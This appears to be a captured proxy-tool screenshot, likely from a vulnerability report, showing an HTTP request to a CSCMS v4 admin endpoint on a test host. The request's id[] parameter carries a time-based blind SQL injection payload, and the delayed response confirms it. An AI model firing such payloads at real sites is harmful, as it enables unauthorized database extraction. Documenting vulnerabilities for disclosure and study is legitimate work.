 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/dance/admin/lists/zhuan HTTP/1.1
2 Host: cscms.test
3 Content-Length: 101
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/dance/admin/lists?v=7131
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
n9lv1ptm53932qcefgtfamknehtiv096;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 id[]=
(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))e
lse(1)end)&cid=5
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 04:16:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=n9lv1ptm53932qcefgtfamknehtiv096; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 238
13
14 {"error":0,"info":{"url":"\/admin.php\/dance\/admin\/lists?v=8756","msg":"\u606d\
Search...
0 matches
798 bytes | 5,477 millis